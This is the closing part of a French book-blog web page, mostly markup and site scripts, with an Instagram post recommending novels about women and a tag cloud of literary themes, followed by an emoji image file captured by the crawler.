</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17913172585804614" data-date="1622017872">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CPVFzz_HTtb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.29350-15/191667167_1408790989455549_5766057743262815756_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1A6WGu5DHewAb5MVvaz&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfD6SfK-ntK3JDUXz1hWwiIMmb8TurqFaPvjuQPeTSgFrw&#038;oe=6630DAB3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.29350-15\/191667167_1408790989455549_5766057743262815756_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1A6WGu5DHewAb5MVvaz&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD6SfK-ntK3JDUXz1hWwiIMmb8TurqFaPvjuQPeTSgFrw&amp;oe=6630DAB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.29350-15\/191667167_1408790989455549_5766057743262815756_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1A6WGu5DHewAb5MVvaz&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD6SfK-ntK3JDUXz1hWwiIMmb8TurqFaPvjuQPeTSgFrw&amp;oe=6630DAB3&quot;,&quot;320&quot;:&quot;https:\/\/www.leslecturesdevi.fr\/wp-content\/uploads\/sb-instagram-feed-images\/191667167_1408790989455549_5766057743262815756_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.leslecturesdevi.fr\/wp-content\/uploads\/sb-instagram-feed-images\/191667167_1408790989455549_5766057743262815756_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Nouveau #mercredicadavreexquis avec une série de </span>
            	                    <img src="https://www.leslecturesdevi.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Nouveau #mercredicadavreexquis avec une série de livres à l’honneur des Femmes !
.
&gt;&gt;&quot;Amélia, Adélaïde, Charlotte : les morues derrière les portes.&quot;
. 
.. Et ces Morues ce sont de belles héroïnes au destin tragique ❤️💪🏻
.
📚 Amélia de Kimberly McCreight
📚 Adélaïde de Marie Laberge
📚 Charlotte de David Foenkinos
📚 Les Morues de Titiou Lecoq
📚 Derrière les portes de B.A.Paris
.
Bon mercredi à tous!
.
#leslecturesdevi #lecture #lectureaddict #ilovebooks #bookstagram #instabooks #livreaddict #livrestagram
#Amélia #KimberlyMcCreight
#Adélaïde #MarieLaberge
#Charlotte #DavidFoenkinos
#LesMorues #TitiouLecoq
#Derrièrelesportes #B.A.Paris
@editions_pocket @livredepoche @editionsfolio
@kimberlymccreight @davidfoenkinos @baparisauthor">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/leslecturesdevi/" style="background: rgb(221,167,86);color: rgb(0,0,0);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Suivez-moi sur Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17913172585804614&quot;:{&quot;id&quot;:&quot;191667167_1408790989455549_5766057743262815756_n&quot;,&quot;ratio&quot;:&quot;1.36&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17902394638952643&quot;:{&quot;id&quot;:&quot;195056774_574237350226758_7238058906946413205_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17968670380413122&quot;:{&quot;id&quot;:&quot;209013223_334912104811715_1060278435146112878_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18195531880115887&quot;:{&quot;id&quot;:&quot;240956893_386200563016864_6029919753440967087_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17919926594764017&quot;:{&quot;id&quot;:&quot;417229138_1607460599991207_6999187919342702305_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18246319528216846&quot;:{&quot;id&quot;:&quot;431191407_788389709802472_3598532409315167858_n.webp&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="custom_html-2" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Mes Livres sur Babelio</h2></div><div class="textwidget custom-html-widget"><div><a href="https://www.babelio.com/bibliotheque.php?id_user=626925"><img src="https://www.babelio.com/images/logo2.GIF" alt="Mes livres sur Babelio.com" title="Mes livres sur Babelio.com" border="0"></a></div></div></div>	</aside>
</div>
</div>

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
			<i class="fa-solid fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="tag_cloud-4" class="ashe-widget widget_tag_cloud"><div class="widget-title"><h2>Thèmes</h2></div><div class="tagcloud"><a href="https://www.leslecturesdevi.fr/tag/allemagne/" class="tag-cloud-link tag-link-25 tag-link-position-1" style="font-size: 8pt;" aria-label="Allemagne (4 éléments)">Allemagne</a>
<a href="https://www.leslecturesdevi.fr/tag/amitie/" class="tag-cloud-link tag-link-83 tag-link-position-2" style="font-size: 12.719101123596pt;" aria-label="Amitié (9 éléments)">Amitié</a>
<a href="https://www.leslecturesdevi.fr/tag/amour/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.2584269662921pt;" aria-label="Amour (5 éléments)">Amour</a>
<a href="https://www.leslecturesdevi.fr/tag/autobiographie/" class="tag-cloud-link tag-link-64 tag-link-position-4" style="font-size: 11.14606741573pt;" aria-label="Autobiographie (7 éléments)">Autobiographie</a>
<a href="https://www.leslecturesdevi.fr/tag/aventure/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 9.2584269662921pt;" aria-label="Aventure (5 éléments)">Aventure</a>
<a href="https://www.leslecturesdevi.fr/tag/condition-de-la-femme/" class="tag-cloud-link tag-link-79 tag-link-position-6" style="font-size: 11.14606741573pt;" aria-label="condition de la femme (7 éléments)">condition de la femme</a>
<a href="https://www.leslecturesdevi.fr/tag/couple/" class="tag-cloud-link tag-link-123 tag-link-position-7" style="font-size: 10.359550561798pt;" aria-label="couple (6 éléments)">couple</a>
<a href="https://www.leslecturesdevi.fr/tag/destin/" class="tag-cloud-link tag-link-70 tag-link-position-8" style="font-size: 11.932584269663pt;" aria-label="Destin (8 éléments)">Destin</a>
<a href="https://www.leslecturesdevi.fr/tag/deuil/" class="tag-cloud-link tag-link-34 tag-link-position-9" style="font-size: 10.359550561798pt;" aria-label="Deuil (6 éléments)">Deuil</a>
<a href="https://www.leslecturesdevi.fr/tag/disparition/" class="tag-cloud-link tag-link-21 tag-link-position-10" style="font-size: 10.359550561798pt;" aria-label="disparition (6 éléments)">disparition</a>
<a href="https://www.leslecturesdevi.fr/tag/enfance/" class="tag-cloud-link tag-link-51 tag-link-position-11" style="font-size: 13.977528089888pt;" aria-label="enfance (11 éléments)">enfance</a>
<a href="https://www.leslecturesdevi.fr/tag/enfants/" class="tag-cloud-link tag-link-29 tag-link-position-12" style="font-size: 12.719101123596pt;" aria-label="enfants (9 éléments)">enfants</a>
<a href="https://www.leslecturesdevi.fr/tag/famille/" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 19.168539325843pt;" aria-label="Famille (25 éléments)">Famille</a>
<a href="https://www.leslecturesdevi.fr/tag/fantasy/" class="tag-cloud-link tag-link-89 tag-link-position-14" style="font-size: 8pt;" aria-label="Fantasy (4 éléments)">Fantasy</a>
<a href="https://www.leslecturesdevi.fr/tag/femmes/" class="tag-cloud-link tag-link-66 tag-link-position-15" style="font-size: 15.550561797753pt;" aria-label="Femmes (14 éléments)">Femmes</a>
<a href="https://www.leslecturesdevi.fr/tag/france/" class="tag-cloud-link tag-link-23 tag-link-position-16" style="font-size: 15.865168539326pt;" aria-label="France (15 éléments)">France</a>
<a href="https://www.leslecturesdevi.fr/tag/guerre/" class="tag-cloud-link tag-link-24 tag-link-position-17" style="font-size: 11.932584269663pt;" aria-label="Guerre (8 éléments)">Guerre</a>
<a href="https://www.leslecturesdevi.fr/tag/histoire-damour/" class="tag-cloud-link tag-link-97 tag-link-position-18" style="font-size: 9.2584269662921pt;" aria-label="Histoire d&#039;amour (5 éléments)">Histoire d&#039;amour</a>
<a href="https://www.leslecturesdevi.fr/tag/humour/" class="tag-cloud-link tag-link-107 tag-link-position-19" style="font-size: 8pt;" aria-label="Humour (4 éléments)">Humour</a>
<a href="https://www.leslecturesdevi.fr/tag/juif/" class="tag-cloud-link tag-link-54 tag-link-position-20" style="font-size: 8pt;" aria-label="Juif (4 éléments)">Juif</a>
<a href="https://www.leslecturesdevi.fr/tag/litterature-americaine/" class="tag-cloud-link tag-link-57 tag-link-position-21" style="font-size: 11.14606741573pt;" aria-label="Littérature américaine (7 éléments)">Littérature américaine</a>
<a href="https://www.leslecturesdevi.fr/tag/litterature-anglaise/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 11.932584269663pt;" aria-label="Littérature Anglaise (8 éléments)">Littérature Anglaise</a>
<a href="https://www.leslecturesdevi.fr/tag/litterature-francaise/" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 22pt;" aria-label="Littérature Française (38 éléments)">Littérature Française</a>
<a href="https://www.leslecturesdevi.fr/tag/legendes/" class="tag-cloud-link tag-link-44 tag-link-position-24" style="font-size: 8pt;" aria-label="Légendes (4 éléments)">Légendes</a>
<a href="https://www.leslecturesdevi.fr/tag/magie/" class="tag-cloud-link tag-link-90 tag-link-position-25" style="font-size: 11.932584269663pt;" aria-label="Magie (8 éléments)">Magie</a>
<a href="https://www.leslecturesdevi.fr/tag/meurtre/" class="tag-cloud-link tag-link-62 tag-link-position-26" style="font-size: 11.932584269663pt;" aria-label="Meurtre (8 éléments)">Meurtre</a>
<a href="https://www.leslecturesdevi.fr/tag/policier/" class="tag-cloud-link tag-link-58 tag-link-position-27" style="font-size: 13.977528089888pt;" aria-label="Policier (11 éléments)">Policier</a>
<a href="https://www.leslecturesdevi.fr/tag/politique/" class="tag-cloud-link tag-link-74 tag-link-position-28" style="font-size: 9.2584269662921pt;" aria-label="Politique (5 éléments)">Politique</a>
<a href="https://www.leslecturesdevi.fr/tag/prix-litteraire/" class="tag-cloud-link tag-link-15 tag-link-position-29" style="font-size: 9.2584269662921pt;" aria-label="Prix Littéraire (5 éléments)">Prix Littéraire</a>
<a href="https://www.leslecturesdevi.fr/tag/quete/" class="tag-cloud-link tag-link-102 tag-link-position-30" style="font-size: 8pt;" aria-label="Quête (4 éléments)">Quête</a>
<a href="https://www.leslecturesdevi.fr/tag/racisme/" class="tag-cloud-link tag-link-36 tag-link-position-31" style="font-size: 9.2584269662921pt;" aria-label="Racisme (5 éléments)">Racisme</a>
<a href="https://www.leslecturesdevi.fr/tag/relation-mere-fille/" class="tag-cloud-link tag-link-50 tag-link-position-32" style="font-size: 12.719101123596pt;" aria-label="Relation mère-Fille (9 éléments)">Relation mère-Fille</a>
<a href="https://www.leslecturesdevi.fr/tag/religion/" class="tag-cloud-link tag-link-75 tag-link-position-33" style="font-size: 11.14606741573pt;" aria-label="Religion (7 éléments)">Religion</a>
<a href="https://www.leslecturesdevi.fr/tag/roman/" class="tag-cloud-link tag-link-11 tag-link-position-34" style="font-size: 11.932584269663pt;" aria-label="Roman (8 éléments)">Roman</a>
<a href="https://www.leslecturesdevi.fr/tag/roman-damour/" class="tag-cloud-link tag-link-53 tag-link-position-35" style="font-size: 8pt;" aria-label="Roman d&#039;Amour (4 éléments)">Roman d&#039;Amour</a>
<a href="https://www.leslecturesdevi.fr/tag/roman-noir/" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 8pt;" aria-label="Roman noir (4 éléments)">Roman noir</a>
<a href="https://www.leslecturesdevi.fr/tag/roman-psychologique/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 10.359550561798pt;" aria-label="roman psychologique (6 éléments)">roman psychologique</a>
<a href="https://www.leslecturesdevi.fr/tag/seconde-guerre-mondiale/" class="tag-cloud-link tag-link-56 tag-link-position-38" style="font-size: 8pt;" aria-label="Seconde guerre mondiale (4 éléments)">Seconde guerre mondiale</a>
<a href="https://www.leslecturesdevi.fr/tag/secrets-de-famille/" class="tag-cloud-link tag-link-49 tag-link-position-39" style="font-size: 11.14606741573pt;" aria-label="Secrets de Famille (7 éléments)">Secrets de Famille</a>
<a href="https://www.leslecturesdevi.fr/tag/sequestration/" class="tag-cloud-link tag-link-35 tag-link-position-40" style="font-size: 9.2584269662921pt;" aria-label="Sequestration (5 éléments)">Sequestration</a>
<a href="https://www.leslecturesdevi.fr/tag/soeurs/" class="tag-cloud-link tag-link-43 tag-link-position-41" style="font-size: 8pt;" aria-label="Soeurs (4 éléments)">Soeurs</a>
<a href="https://www.leslecturesdevi.fr/tag/suicide/" class="tag-cloud-link tag-link-42 tag-link-position-42" style="font-size: 8pt;" aria-label="Suicide (4 éléments)">Suicide</a>
<a href="https://www.leslecturesdevi.fr/tag/suspens/" class="tag-cloud-link tag-link-40 tag-link-position-43" style="font-size: 15.078651685393pt;" aria-label="Suspens (13 éléments)">Suspens</a>
<a href="https://www.leslecturesdevi.fr/tag/thriller/" class="tag-cloud-link tag-link-81 tag-link-position-44" style="font-size: 8pt;" aria-label="Thriller (4 éléments)">Thriller</a>
<a href="https://www.leslecturesdevi.fr/tag/tueur-en-serie/" class="tag-cloud-link tag-link-22 tag-link-position-45" style="font-size: 10.359550561798pt;" aria-label="Tueur en série (6 éléments)">Tueur en série</a></div>
</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
				https://www.instagram.com/leslecturesdevi/
https://www.facebook.com/leslecturesdevi/				</div>

								
				<div class="credit">
					 Thème Ashe par <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
			<div id="fb-root"></div>
			<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v16.0&appId=1.4439467191816E+15&autoLogAppEvents=1"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.leslecturesdevi.fr/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='basecss-css' href='https://www.leslecturesdevi.fr/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.leslecturesdevi.fr/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2' id='ashe-plugins-js'></script>
<script type='text/javascript' src='https://www.leslecturesdevi.fr/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7' id='ashe-custom-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"30","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.leslecturesdevi.fr/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.leslecturesdevi.fr\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.leslecturesdevi.fr\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.leslecturesdevi.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.leslecturesdevi.fr/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2.4' id='sbi_scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#000000;background:rgb(221,169,90);background: rgba(221,169,90,0.85);"><p>En continuant à utiliser le site, vous acceptez l’utilisation des cookies. <a style="color:#000000;" href="#" id="fom">Plus d’informations</a> <button id="pea_cook_btn" class="pea_cook_btn">Accepter</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#000000;background-color: rgba(221,169,90,0.9);"><p>Les paramètres des cookies sur ce site sont définis sur « accepter les cookies » pour vous offrir la meilleure expérience de navigation possible. Si vous continuez à utiliser ce site sans changer vos paramètres de cookies ou si vous cliquez sur "Accepter" ci-dessous, vous consentez à cela.</p><p><a style="color:#000000;" href="#" id="pea_close">Fermer</a></p></div></div>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f469-200d-1f466-200d-1f466.svg
body_size: 994
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FFDC5D" d="M10.472 14c.253 3.89 3.521 6.969 7.5 6.969s7.247-3.079 7.5-6.969V4h-15v10z"/><path fill="#FFAC33" d="M22.01.808c-.333 0-.657.034-.974.09C19.865.328 18.862 0 17.472 0c-4.907 0-9 4.093-9 9v7c.148 5.223 4.241 9.568 9.5 9.568s9.352-4.345 9.5-9.568V6c0-3.122-2.339-5.192-5.462-5.192zM25.472 14c-.253 3.89-3.521 6.969-7.5 6.969s-7.247-3.079-7.5-6.969V9.663c5.328-.155 8.51-2.343 10.237-4.181C21.125 6.957 22.273 9 25.472 9v5z"/><path fill="#9268CA" d="M25.472 22h-16c-1.779 0-1.945 1.193-1.945 2.973V36h20.945V24.973c0-1.973-1-2.973-3-2.973z"/><path fill="#7450A8" d="M23.472 26H24.5v10h-1.028zm-12 0H12.5v10h-1.028z"/><path fill="#FFDC5D" d="M15.472 19v3c0 1.381 1.119 2.5 2.5 2.5s2.5-1.119 2.5-2.5v-3h-5z"/><path fill="#DA2F47" d="M14.742 17.769h6.461s-.808 1.616-3.23 1.616-3.231-1.616-3.231-1.616z"/><path fill="#BF6952" d="M18.472 15.5h-1c-.276 0-.5-.224-.5-.5s.224-.5.5-.5h1c.276 0 .5.224.5.5s-.223.5-.5.5z"/><path fill="#662113" d="M14.472 13c-.553 0-1-.448-1-1v-1c0-.552.447-1 1-1s1 .448 1 1v1c0 .552-.447 1-1 1zm7 0c-.553 0-1-.448-1-1v-1c0-.552.447-1 1-1s1 .448 1 1v1c0 .552-.447 1-1 1z"/><path fill="#FFDC5D" d="M28.998 34v-3h-4v3h-1v2h6v-2z"/><path fill="#88C9F9" d="M24.998 33h-2c-2.493 0-4.276 1.385-4.814 3h17.632c-.517-1.602-2.159-3-3.818-3h-3l-.466.466L26.998 35l-2-2z"/><path fill="#FFDC5D" d="M32.993 27.04l-.002-.04h.007v-4.286l-4.286-.857-7.714.857V27H21l-.002.04c0 .644.106 1.263.296 1.844.782 2.388 3.038 4.116 5.702 4.116 2.659 0 4.911-1.722 5.697-4.103.192-.585.3-1.208.3-1.857z"/><path fill="#F4900C" d="M33.998 25.125c0-3.383-2.742-6.125-6.125-6.125-.298 0-.588.029-.875.07-.286-.041-.577-.07-.875-.07-3.383 0-6.125 2.742-6.125 6.125 0 1.418.487 2.721 1.296 3.759-.19-.581-.296-1.2-.296-1.844L21 27h-.002v-1.911c4.172-.181 6.588-1.592 7.929-2.91.91 1.074 2.351 2.414 4.071 2.816V27h-.007l.002.04c0 .649-.108 1.272-.301 1.857.816-1.04 1.306-2.348 1.306-3.772z"/><path fill="#BF6952" d="M28.998 30h-4s.389 1.333 2 1.333 2-1.333 2-1.333zm-2-.5c-.13 0-.26-.05-.35-.15-.1-.09-.15-.22-.15-.35s.05-.26.15-.36c.17-.17.52-.18.71.01.09.091.14.221.14.351s-.05.26-.15.35c-.09.099-.22.149-.35.149z"/><path fill="#662113" d="M28.998 28c-.461 0-.833-.373-.833-.833v-.833c0-.461.373-.833.833-.833.461 0 .833.373.833.833v.833c.001.46-.372.833-.833.833zm-4 0c-.461 0-.833-.373-.833-.833v-.833c0-.461.373-.833.833-.833.461 0 .833.373.833.833v.833c.001.46-.372.833-.833.833z"/><path fill="#FFDC5D" d="M10.998 34v-3h-4v3h-1v2h6v-2z"/><path fill="#88C9F9" d="M6.998 33h-2C2.505 33 .722 34.385.184 36h17.632c-.517-1.602-2.159-3-3.818-3h-3l-.466.466L8.998 35l-2-2z"/><path fill="#FFDC5D" d="M14.993 27.04l-.002-.04h.007v-4.286l-4.286-.857-7.714.857V27H3l-.002.04c0 .644.106 1.263.296 1.844C4.076 31.272 6.332 33 8.996 33c2.659 0 4.911-1.722 5.697-4.103.192-.585.3-1.208.3-1.857z"/><path fill="#F4900C" d="M15.998 25.125c0-3.383-2.742-6.125-6.125-6.125-.298 0-.588.029-.875.07-.286-.041-.577-.07-.875-.07-3.383 0-6.125 2.742-6.125 6.125 0 1.418.487 2.721 1.296 3.759-.19-.581-.296-1.2-.296-1.844L3 27h-.002v-1.911c4.172-.181 6.588-1.592 7.929-2.91.91 1.074 2.351 2.414 4.071 2.816V27h-.007l.002.04c0 .649-.108 1.272-.301 1.857.816-1.04 1.306-2.348 1.306-3.772z"/><path fill="#BF6952" d="M10.998 30h-4s.389 1.333 2 1.333 2-1.333 2-1.333zm-2-.5c-.13 0-.26-.05-.35-.15-.1-.09-.15-.22-.15-.35s.05-.26.15-.36c.17-.17.52-.18.71.01.09.091.14.221.14.351s-.05.26-.15.35c-.09.099-.22.149-.35.149z"/><path fill="#662113" d="M10.998 28c-.461 0-.833-.373-.833-.833v-.833c0-.461.373-.833.833-.833.461 0 .833.373.833.833v.833c.001.46-.372.833-.833.833zm-4 0c-.461 0-.833-.373-.833-.833v-.833c0-.461.373-.833.833-.833.461 0 .833.373.833.833v.833c.001.46-.372.833-.833.833z"/></svg>